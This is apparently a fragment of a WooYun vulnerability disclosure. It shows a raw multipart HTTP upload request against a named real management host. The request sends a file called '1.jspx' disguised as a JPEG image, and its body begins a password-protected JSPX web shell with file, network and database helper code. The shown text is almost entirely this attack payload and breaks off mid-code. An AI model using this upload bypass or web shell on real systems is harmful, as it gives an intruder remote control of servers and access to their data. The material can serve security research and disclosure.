 Content-Length: 8326
-----------------------------3921108536927
Content-Disposition: form-data; name="backUrl"
aGVhZF9waWNMaXN0LmpzcA==
-----------------------------3921108536927
Content-Disposition: form-data; name="innerId"
28
-----------------------------3921108536927
Content-Disposition: form-data; name="imageUrl"
http://chatmanage.gome.com.cn/manage/wooyun.jspx
-----------------------------3921108536927
Content-Disposition: form-data; name="file"; filename="1.jspx"
Content-Type: image/jpeg
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page"
xmlns="http://www.w3.org/1999/xhtml" xmlns:c="http://java.sun.com/jsp/jstl/core"
version="1.2"> <jsp:directive.page contentType="text/html" pageEncoding="UTF-8"
/> <jsp:directive.page import="java.io.*"/> <jsp:directive.page
import="java.util.*"/> <jsp:directive.page import="java.net.*"/> <jsp:directive.page
import="java.sql.*"/> <jsp:directive.page
import="java.text.*"/> <jsp:declaration>String Pwd="023";String cs="UTF-8";String
EC(String s)throws Exception{return new
String(s.getBytes("ISO-8859-1"),cs);}Connection GC(String s)throws Exception{String[]
www.wooyun.org